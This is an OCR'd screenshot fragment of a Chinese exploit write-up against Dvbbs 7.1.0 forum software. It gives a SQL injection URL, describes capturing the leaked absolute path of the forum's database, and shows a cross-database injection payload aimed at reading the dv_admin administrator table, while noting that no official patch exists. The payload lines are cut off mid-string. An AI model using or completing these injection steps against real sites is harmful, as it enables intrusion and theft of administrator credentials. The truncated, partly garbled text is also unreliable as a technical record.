
二、攻击延伸:
www.host.com
主程序存在sql注入漏洞，但是找不到表
注入点假设:
www.host.com//linzi.asp?fuck=you
论坛为dvbbs 7.1.0 ，数据库为data////
处理.
利用上面的动网暴路径，抓包得到绝对路
d://www//dvbbs//data//dvbbs.asp
实现跨库查询如下:
www.host.com//linzi.asp?fuck=you and (s
dv_admin in "d://www//dvbbs//data//dvb
官方补丁:
尚无